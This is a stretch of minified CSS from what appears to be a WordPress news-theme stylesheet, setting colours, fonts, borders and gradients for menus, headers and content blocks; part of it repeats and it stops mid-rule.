.td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header 